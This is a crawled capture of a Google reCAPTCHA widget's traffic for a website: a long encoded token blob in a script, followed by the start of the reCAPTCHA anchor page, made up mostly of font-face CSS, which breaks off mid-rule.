cO+MMKiw6zDuBfDkcOgw4PDisKqV8KSw4XCuMOww4/[base64]/w6pwTF4BIEfCplLCrDApwp/DqjHCqMOManfCicONUUnCqcKiM19Fw4XDhMOOwrHDi8O8OxcrYMKJw5h8H3tfwqMICsKUd8K+w40wWMKrNk5jUMKkGMKyw4fDo8OtwocxNcKyLhzDk8OINUfDscOjwqnCvDrCqsO+BH5hOMOWw7/DkVkYw6vChsOgeMK6w4RUGsOyUm/DssKEwoPCiR/CgSJowpckS3Fqw5HCvilqwpx6w4DCpcK4wrfDlMO8EkM/[base64]/[base64]/CrR4GSnIlX8O2wp1rw5daw7ABPWHDtEsJw41BfUXCoRbDiD3DnMOcw4LCuwJfGcKgwqzDvMOLH3ASSXpJwoUma8OQwqDCnBlSwopmBTkaw7pew6rCmzweTGZLwpJqKsOwGMKkw5vDhMKbw5dkw7/CvizDmsO+wrM0C8K/w6xawr9EfHBpw6YWQ8KGNDzCqsOMAMOUQMK2A8KeGsOIUxzCjcOkGsOYw5saJTcKw4vCmRXDtBnCnMO+GRTCqD0nwpkGPsKzwqtow7V4M8O0KsOfLV8RHSJfwp8Wwp/DvibDrGUDw53CtMODQgEYasKgwqLCoVZ/w5czb8Kpw6TCgMK2w5HCqk/CvW0ZekcRQcKZAcK/[base64]/ChS5zwoVVwrkGYcK2w4oVw5PDs8Kfw7w3QVXDplzCpsO1ZWzCgcOkEn/CusKtwp8BUEAiBQZjw6kwO8KTAk1YEGg3CcOTN8KTw6cbKwnCkXdcw60vwohnw4XCp0PCmsK9eHU/XcK6Ox91HlHDtgpRdsOOwq93PsKXdXTDlG4PcFTCkcOww4zDgsKxw4vDvW/[base64]/w414w6vDgEkCLnDCl8OXZsOXw6xHw6zDiwPCt2IFw7lwwp/[base64]/w5x5F8KMw6nCk2PCmsOXw7Q4woTDncKRw6fCmXpmwq3DjH9cE8KTag18wqbClMOlwrDDiB9lU8Oae8OJw69XfcOTEFMcw5c9bcODw7x/[base64]/Dt8O2wpI2w6XDrsOsTSzDqcOnw6MrXcKCw6fDqMKUOCMYTFLDsEIXwrV6MMOlesOmwoV1wp8zw4nCjsOwIsOiw5VRwo7CtcO/wpYzw4TCkGbDu8OMDlltwq/Cq30tKMK5VMORwqnCgsOaw5bCpkTCh8KGfEA+w4vDvk/DuFXDtWnDkMKuwpkpwqnCkMOnwr9cXTdPJsO6T04Sw5bCqhV8cBpkTcKwWcOtwojDvy0qwqzDkRNiw4TDqcOMwpwFwo/CtmzCnGvCt8K2EcOQJcOJw5EAwrxyw7TDksO3eH1edyTCjcKdw55Bw6PDtgMpwqBaM8KYwo7DgMKIHMKYwqPDssK5w6s8w7Z1An1KwqMifiDCp1PDg8O9OE/CqGXDsBFuJMOzw6rDlGYMwqnCvMKyPHY1w4rCs8OlJsKIcDbDkQnDj0wEwqwOeS/CvsODw7I/RGbDpUXDtsOBH2LDl8OjEENGUsKQa0A7woTCgcOkHDkMw5wsEmBOwroSXhfDtMK1wpM0DcObw7TCh8O6HijCj8K/[base64]/QSUQGgJxbUwrwrwIw7/[base64]/CMKmQljChQzDicKsOhFHw5IRw7FGwpXDhMOOdEsVWcOTw53CmjXDoXnCtMKXw5jCvXZSbgQHwpNawpbClW7DgR3CryttwqzCilnCqGfChgfDo8Oaw4whw5FFA27CnsKUwo8fw6N/EMK1w4LDpMOtwrHCoRVbwp7CscK7I8Ocw6vDm8Oxw556w7rCoMKaw6cawpXClcO4w4Byw4LCr3MjwrfCmMKhw6J1wpgpw7EfMcOPXBPDnFLDlsK0wqA/[base64]/CmMOKw7p9w5lKNMOjworDkcKlf8OVwpPDpy/DmDDDnMOMwrfDmUoBF199wo3DvjvDtMOOKxjCtAJRw6HCpB/Chy4Mw6hEwp/DnMKjwp9uwpTCnT7DnsO8wr4wLVQ6wo0YdcKhw77CnjjDmRTCtUPCgMKkw5UmwoHDpMOjw6zCuB1COcOWwq3DrcO2wrBBMxvDqMKwwoJKb8K+w6fDm8K/w4HDgcO1w6vDnyHCmMK4woB8wrc8w5QdUMOMCMOMw7hLAcKvwpXClcKpw4xIEVlrJxjDrXrDp2nDnHXDjUwkccOXZsO6BsODeylFwoghIh/[base64]/UMKmYMKzwoQOf8KeMVcaJ8OEwq3Ch8Klw6fChMKtw53DgMOwFlgiAHPCkcOtOWtPUjI9R3N+w7nCs8KHMVLCsMOdHUPCmmFnwrAEwrHCicKxw7d+JcOOwqIDdkbCmcKTw6dnID3Dr1Zrw7jCvcOcw7DDvRvDrWTDjcKzw4gBw4wDSAA/w4jCtBPDqsKdw7lMwo3Cm8OYQMKswp9cwrtDwpDDtXPDh8OhJmHDkMOywojDlcOqccKbw6d0wpI7cA4THw91O1zDi3pfwrY6w7TDrMKGw5rDlcOJBsOCwpMORMKOXcKIw4LCsUw7Bx/[base64]/[base64]/w6VWwpc6wpjDoMOEw7YdwpkvwoHDicOhCcO2RsK3FcK2wrrCv8KLwrk8RsOebT1DwpjCkMOdNgRIWmIhfRdSw4DCjHsWMj0cQELDlx/[base64]/ChxXCmwHDh8KcCw5MwrUoH3luR8KYwpQKEz/CncOOw5o3w4HDncKgEigZw7JPwqjDusKqXCd2U8KtFGFlwpYRwp/DhX0ZAsKGw4Y1JXN9HXlkEkIUw6Y3fMKCOsOoG3LCusO4XlrDvXDCm8KXTcOWIUQhRsK9wq1AP8O2LwvCmcObMsKMw5pRwrkQA3nDssO/[base64]/w6/DnMOFwocLworCi303w4U8wpsib3LCu8OwCsOpI8KqNMKFIsK5LnpcYCt0dl/DuMOKw5HCtUB0wr9BwobDu8O5XMOuwpTDqQk6wr06c33DhS/DoCcvw64KcibDlQA/wp9sw7t8KcKDTH57w7MHaMOvO2ILw61Ow6fCsREPwqELwqF3w4/DhBtqIih1A8KKQsKqD8KRYjY9e8Orw7HClcO9w7ljDsKUBcOOwoLDiMK1d8OGworDsCJiEcKYCk8QW8O0wqh8Ri/DtMKuwo0PRDFnw7ISa8Obw5VKS8OUwrTDlyUtenwbw40mw48JF2wUeMO1VsKnCTjDrsOPwonCkGZUIcKES38XwrDDgsK9EMKsf8KYwqVjwq3CqDETwrB9XHrDun8sw64FOUTCmcORZDZ+TH/CrsK4ETvCoCTCvgZ2ByRowo3Dg3LDq1xbwozDsj8+w44Zw6JvWcO3w5xRUG7Dr8KIwr52BS1uK8ORw4XCqTkhb2bDsQzCisKdwoRlw63CvGjDs8OiccOywoTCs8OKw75cw7t+w7zDp8OKwr57wp5kwrHCicORPcOhb8KATFEbNsOpw4fCvMOmN8K2w4/CknfDg8KsYS7Dt8O7DzBewronWsOtScOVfsKJMMKNw7rCqjhLwow8w74+wqohwpvCtMKMwpXCjV/DlnXDs1BQYMKZMsOYwopowoLDqwvDpMOLe8Ohw6IITRk0w5A1wpgpRsKpw5sTFAc6w7fCvGsUc8OufGXCoxRXwp47RCnDrsO3f8KYw7rCgUo7w5XCjMONbFHDoUJswqIUWMKeBsODfQU2NsKWw5zDlcOqEjp1STA3wqTCugvCkR/DpcO0aWgUAcKmQsOGwq5CccOawrLCgwLDriPCsCDCmWJWwrVQTGwvw4DCiMKZN0HDscOpwrXCj1Bew4o+w4HDgFLCqMKsJMOHwqTDoMKCw5/CsXTDnMOnwqQ+MnjDqsKswrnDvjNKw5xhHTjDiQ9gTMOjw5DDgncYw6BSCUvDpsK/[base64]/DiHfDoSNeRcOpw7dGPXImwrV2PXTCmhRMbMK5wqzCsDxyw4zCkCHDn8OHwq3CmzTDvMK1NsK9w7bCuCvDk8OVwo/Cmn/CvydWwqk/[base64]/CgWTCuQ7Di8OGwrZuKT3CocKgw6nDmCRjRMKFw7nDsMKTa23Dq8Orw60eRV8mw74Ow6DCmsO1aMO1wo/Ch8K1w7Uww4ppwoNXw5TDgcKha8OkTFTDiMK0G0V+KkrCkntvfT7Dt8OQE8Ouw78vw7dpwo97w6fChMOOw71KwqzCtsK/w5Fow7TDuMORwoUjIsOAK8OkJsKQP1BNJibCpcOsK8KDw6nDrsOrw6rCt1Flwo/[base64]/[base64]/Ck8OKw6lzdMOww5zDtMKDwq/CmDkXwqZ7XG8HZ3MQw6JRwopPw7pXPMK1PcONw47DhX5tCcOIw4/DlcOWNHFJw5jDvXbDjVHDrzHCu8KMPyJHO8OMbMOCw55Nw5bDmXDDjsOAw4jClcOpw78lUUxOX8OnWSnCk8OKIww6w78HwonDgcOGwrvCm8OJwoTDvRl5w7LDuMKfwoxBwqPDrAd0w7nDhMO1w4tqwrk7I8KxE8Omw4HDiXB6bAhbw4/DhcKdwrPCokrDtnnCpjfCqlnDmhHDplcbw6UGehzDtsKjwp3Cj8KIwqNOJ2zCq8Kqw5nDtldyfMOVw4jCnj9dwo55B08Mw54nJ2PDn1kvw7gqEk1xwqXCv1R3wpBnCsKtV0bDoC3DhMOew67DtsKOdcK2wrY5wp/[base64]/DtkUqesKTwqjDpA3DnMOJw4QzwqR9wo7Ci8Opw5nCuw1Jw7ZKwppVw4HCghzDpnxDdSVaEMOVwrwIXcOrw5fDkWXDpMO9w7NVPMOXVmvDp8KJOyAuaCk2woNYwp9DS2zDncOtXGPDisKHInYMwp1zJ8Olw4jCrjzCqXvClA/DrcK8wovCgcO7VMKSaF7DsFBqw4hITsO1w45pwrEsCcOdIkbDvcKIe8Knw5XCucKFWXpFVMKBwonCnV5Mw5nDlGTDmMOCYcOvKizCmR3CvyfDs8OkMFPCshUywo54XmVXIMO/w6NPK8Kfw5LCpEXCinXDlMKLw7DDpzVsw7XDlzxlEcO9wpDDrxXCoRt0w4DCvXQBwofCgcKsTcOMUMKrw6HDnVJAKjHCuSgCwp95O17CujZMw7DCg8KAajhvwphLw6lwwqk1wqlsFMOpB8OTwrFXw75TY3fCg1gaM8K+wo/DtDh6wqAewpnCg8OwXsKtNcO0JFxVwpIQwpDDnsKxfsKleW0xCMKTBTfDmRDDrEPDrMOzXcOKwpxyYsOsw4DDsl0wwo7DtcKmeMKKw43CmSXDtANfwrx+woE5wod2w6oGw7cqFcKtQMKEwqbCvcK8OcO2CjvDpCENcMOVw7/DmMOfw7ZmYcOjA8Kfw7TDusOrLGJxwqjDjl/DvMOUf8OuwofCoUnClBNROsOTDyIMDsOiw50Uw7wewq7DrsOYEg4kw5vChg7Cu8OiUiMhwqfCtBDDkMKAwoLDlwHDm1waUWrDpi9vBMK5w6XDlTbDiMOnGgPDqhxPBkVeTsO9bWnCu8KqwpxQw5s9w4wJWcK8wpHCt8O/wpTDlUzCn1wCIcK0GcOGGWXCl8O3XTolRMOwR0V/BD7DrMODwqzCskfDusKTwrFXw6Qlw6MFwq48EwrClMOFZsK/N8OVXsOxYcKmwrMTw4Z3WQYuFmc3w5zDvWHDjW9dwqXCjsO9bTonHjXDvcKzP1Z5LcKfMSbCj8KhAQJJwpZuwq/[base64]/DsMKzU8KOMsKww4PCjsOcNhfDkFDDnkYkw73CkMKBZF3Ch3UkRTTCgHUrw6MMKcOLPH3Dry/DtMK/fkQNTkHCjBVTwo0PVwA1wrFCw64gT3PCvsKnwo3Ciis5UcKvEcKDZMOXW2gaH8KBGsKuwph/w6LCpx8XPQ3ClGI+K8KPPlhwLxItQkAtPj7CkmPDmWzDriQGwpUKw7QoXsKrFHQwKcK0w5PCvcOdw43DrEN6w7YRQsOgUcO6YmvCim4Ow7p/PUzDiVvClsOKw7TDm1JnQmHDm20fI8KMwpJzbCEiTz59RGwUNk3CnFzCsMKAMD3DkCjDiTfCrSDDnEzDmgDCgGnDhMOMBMOGKWbCq8KZZlNXNiJwQjzChUc5Zid1U8Ofw5/Dh8ORO8KSYsKKHcKVUy4Lc1snw43DncOEJl5uwo3DtnPCmMOMw6XDtU7Cmko3w7hnwpJ4DMKJw4DChH0Tw5vCg3zCssKZdcKyw7R9TsKxTgNLMcKKw51KwqTDgQ3DuMOPw47DjsKdwpo8w4bCn17Dr8K5NsO1w6/CjMOVwr/Dtm3CpW1CXErDrwYmw64NwqXCpSvCjcKSw5rDuiAGNsKGwonCkcKqG8KnwoIZw5TCqsOOw7HDjMKHwpDDjMOBKDk0RQQtw5pDC8OcF8K+WDpceRl8w6/DlcOawodWw63Drxszw4ZEwoHCkXDCkFRYw5LDokrCpsO/USx3IAHCncKOL8ObwowqZ8O4woPCvjTCjsKID8OFPgnDjA8kwrDCuSbDjQUubMKLwrDDszXCs8OTJsKfUSwZQsOIwrcCLBfCrRjChGVpGMOgHcOnwpbDoX/DvMOBRh7DliLCjE0UUsKtwqfCkCvCqRfCulTDvmnDuGbCrkozGmbDnMKdPsKqw5/CpsODFDsdwo3CicOnwrYJCR0bYsKgwqVIEcO5w51Iw7jCgMKNP14Uw6bCtycbw7/Dr15Uw5ESwppHMlLCqsOSw7DCk8KgexTCjlvCksKCPcOwwqBlfm7DimHDoEgGAcOew6huF8KENRPDg0PDiwVTw5pyKB/DrMKUwq1lw6HDix7DpF1tal5sGcKwQC4VwrVWH8O8w6FawrFvUAsnw4olw77Dp8OrbsOCw5DCnQPDsGkaXWfDp8KmCg9nw5rDrmXDl8K5w4dTVy/[base64]/DqB3DlsODcMOUHRzDtcKPw4LDkDhkwrVpGjp4w6kAGMOjJcOYwoY1ERBuw55jE1zDvm9MR8KEYRhqLcKaw67Cp1luRMOnRcKPYcOpLX3Di37DnsO8wqTCusKuwrPDl8OgS8KdwoIpU8O2w6A9wqrDlBwUwpE3w4/DiC/DpAQsGMOpVMOJVD92wqgCIsKkGMOkayJdC2zDgR/Di1fDgknCoMK/L8O+w47DogVtw5AlXsOYUhDCocO/[base64]/DhsO/JsOXwqZDw6t5wp8RwotEw5YDw5/CuhPCuHU5EsOoDhwsZ8KddsO4CzDDkgBLd3NCHgUtKcKRwpJvwo5ewp7DhMOPGMKaPcO+w6rCpsOGfGbDpcKtw4fDkCEKwoRyw6HCvcKyHMKzFcO8G1l4wqdAc8O8GnUKw6nDsQfDt1t/[base64]/CicK5DzJew4UEw7XDqVNQGwLCthtcXsOrHMOgw4vDgsOwwpHCpyTDkFzDrH1Iw5zCgDPCpsOcwoPDvDXCqMKLwplawqRBw4Unwrc/Pz3DrwLDhV5gw73CoyUBWMO8wrZjwoldO8OYw7nCqMOnCMKLwprDgAjCrGvClAvDssKdK2Y4w6NrHlklwr/[base64]/[base64]/[base64]/wonDn1F6wqhEd8OXRcKdwrnCksK8wr3Ct2x8woFfwrnClsOnwp/DsVDDhsOnEcKJw7zCoTF8HHQyVCvCkMK2wqFFw79Hw6sRaMKYBMKKw4zDuyzCmR9Sw6prBjzDl8KGwoUZKH15O8KDwqwWY8Oqb09kwqIXwoB4HTzCtMOUw4vCicOpaidKwqLCksKiworCvVHCjjHDuCzCncO3w40Bw4I4w4TDly3CqmouwqAvaw7DlsKUPh/CoMKOMxnDrMO3UMKETxnDsMKxw5/CkFckD8Olw4vCpyQWw5pcwq7Doww1w6cTSScocMOmwoxVw685w7YVB3J5w5oaw4ZqW2A/DcOrw7XDmmRiw75BSB4jbHDDusKiw6xNQMOSKsOzJMKBJcK4wqfCljQowojCvsKVKMKWw45DEcOeaTF6NWcZwol7wrpXGsOkNlvDsxkUKcOgwrfDiMKFw6QHJy7DnMK1Z05KDcKmw6vDrcKxw6bDiMKbwoDDo8KHwqDDhF9sbcKEw4YeUxkhwqbDphHDpcO/w7fDssO2RsOMw73DrMK9wp3Djwdqwpp2bsORwq9hwqpow7DDicOSOGPCnlLClQpXwpkJEMOvwpLDrMKndsOmw5DCkcKHw7tMFRjDr8K/[base64]/[base64]/DoMK5ekbCsMKmdMK6O8Oew5F/P8O3SUDDrcKAOjLDnMOlwoLDm8OYaMKLw7DDjRrCsMOETMOnwplwHgXDucOwL8OEwqgjw5BUwrBzT8KzFX4rwrYvw7ZbMsK8w5/Ckk1bLcKtdBZZwonDisOXwpocw74Iw6wuw6/[base64]/[base64]/w4fDgWRawrppwpbDgh8HwpvChmV9wqLCqcKSLlU3FMKyw6JmcXvDlXvDpMOYwocZwp/Cl1nDjMKtwocCYgcNwp8gw6jCg8OobcKnwpPDmsKdw7A6w4PCicObwqtJGMKjwqA4w6HCoisyPh41w4DDi1UHw7LCrMK3NsOPwpdHD8OfS8OhwpAEwrvDucO/wonDgB7DjCXCsyvDn1HChMOLTRTDqsOFw5kyblLDgBLCpkfDjjrDjQVYwr/CtMKweW0+wr99w7DDqcOFw40gCsKgUMKMw58ZwppjS8K0w77CssORw59ASMOUQRHDpwzDjsKZflHCqChjJ8OawoAqw7jCr8KlHCvCnw0ra8KIBcK3DQ1hw40HOsOBGsOrScOLwoNowqV0QMONw6EvHyVvwqNkSMKWwqZJw4Ftw7jCsllpGMOpwpABw5dOw4TCqsOswr/CvcO1dMKATxs8wrNbSMOQwpnCgBDCpsK+wofCmsKZCyDDpB/Cg8KgXsKYLg5IdEkpw67Cm8Oyw7EGw5Jiwq1Zwo1JPmcEAXIBwrPClk5DPsK2wqvCqsK4dwfDi8K2cWIswqdLDsO5wpvCi8Ocw7JKRUEQwogiRcKZUC7DqMOOw5Azw6rDpMO/[base64]/DgMK6w59XQ8OUw43DrXpbP8OOw63DvsOBw4rDqVIaZcK0B8KbwrIdP0Amw6sdwqPDqsKzwrEddxrCgxjDlMKdw4NzwpFwwozChBt7G8ObcxNgw6XDjkvDosOzw49hwrbCv8OqOUFdVMO/woLDvMKVLsOVw6JAw7sow5laOMOow7DDnsOKw4nCnsKywpYvCcKzYE3CsBFHwqEVw7VMDcKgKyV6BzrCscKZUiNoH2Zewo8Cwp7ChBzCnGh7wok/[base64]/DuhnCm8OPLEMZA2fCtyDDhsK8wp/Ci8KwS1jCiW7DicOAZ8K9w7fCmEcRw4kbO8OVMwkuLMOFw44Aw7LCkE9eNcK7GDYLw4PCr8O4w5jCqcKMwp7DvsKdw5EkT8KewoFIw6HCo8KZQhwHwoHDicOAwq7Cm8K+GMKsw4UtdVZ+w6lIwpcUKzFnw4gMH8OSwqovCQHDhy18R1bCkMKEwozDrsO3w4IFH37CoU/CkDXDn8O7CRLCmwzCm8K9w5BIwofDpMKEHMK3w7MmOVdDw5TDosK9fENEHMOZeMKtOn/Ci8O+wpdaT8O3RzBRw5bDu8O6EsO4w5jDnR7Cp0ERGXIfZw3Dn8KNw5LDr2MGOsOyGcOmw6DDscO0KsOVw7A/BsOjwrV/wq1FwrXCrsKFDsK+wrPCmsKWW8Odw43DnMKrw4HDqFbCqC9gw4oXd8KRwrHCjcK/OMK/w4bDh8KiKRo1w5jDssOTV8KUfsKOwpceSsOlR8OOw5ZOU8KbWjF/wp/CicOCV2tzCsKmw5TDuRNWSDHCgsO1EsOPRlELWmjDhMKmBzpLY0AyOsOnXljDmsOfU8KabsOrwr3ChMKdSD3CsH5Rw7HDksO7woDCjMOcQz3DtFvCjsO9wp0adyDCi8O1wqjCtcKYGMKuw7ohFE7Cl3xTByPDicOYFw/DhUDDniJ3wrp/dAfCtBAFwp7DsRUGwpzCncOnw7zCqA/CmsKhw5pFw57DssOxw4Ihw64UwpTDljjCssOYe2UwVMKGOFMbBsOywpDCk8Kew7nClcKHwofCrsO7U2zDk8OzworDp8OeEFRpw7phMAR/Z8OCdsOudMKvwq90w6h9ERQowpzDnxVywr8xw4XDrR4/wpXCgMK2w7vCnCMaa2YjLxDDisOLUTQjwp0hSsOrw6EaCsOJDMOHw6jDtifCpMOWwr7Cp18qw5/[base64]/wqXCuxgbA1c2wrMEwr7CmMKGRW08MsOSw5MjFkQEwrZjw7UVC0sWwozCvHbDtXNNFcKyaErChMK/CQ1eNH7CtMKIw7rCjVcMasO3wqfCmR1YVk/DhzTCli0hwr00ccK9w5LDmMOJLTlVw5fCjxvDkwZ2wpF8w4fCrEtNaAUQw6HChcOpMsOfFCXCjwnDiMO9wo3Cq2tnasOjWGLDkFnCh8Odw7k9Y3XCkMOESBo/XFfCncOew581wpfDkcK+wrfCv8Ohw77DuHLCgBorGWYTw7jCusO+CTvDpMOrwoxBwp7DhMOfwr3CrcOvw7jCpsOIwqvCvcKsIMORb8KswqTCjXh2w57DiTZ0VsOlCic8AMKnw6NOwrkXw5LCp8OPbkx0wrBxYMOpwoMGw6PCjmfCnlnClko/wq/Cqnpbw75sFGfCs03Du8OfJcKaSm0kacK2dMKvPE7DqU3CisKGfRjDkcOOwqXChQUjQ8O8TcOVw7NpU8KLw7PDrjUbw5/DnMOuDTPDvzTCnMKJw63Dtg7Diw8AZsKJcgbDs37CqsO4w7AoWsOXTDU2XcKlw4fClQrDnMKYIMO0w6fDtcKdwqcYWhnDuhY\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,722],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22naxn4WHaFsqdIC1dDTFVQOWOvvZ21JdWMo9lxv51Egk\\u003d\x22,1,0,null,1,1764872759610,0,0,[86,172,247,247],null,[165,222,202,39],\x22RC-9kvSoMdyTemseA\x22,null,null,null,null,null,\x220dAFcWeA5T7LSGArRWoY5J6KbsB0fuFP1oSEJo26tp50syczI7EOrwSNlyWI7sJQ2hcNmdRA1BsVamiMmIIv2PAQnIJI1qH0GHiw\x22,1764955559649]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=15000&cb=258p5p2u8blx
body_size: 45587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
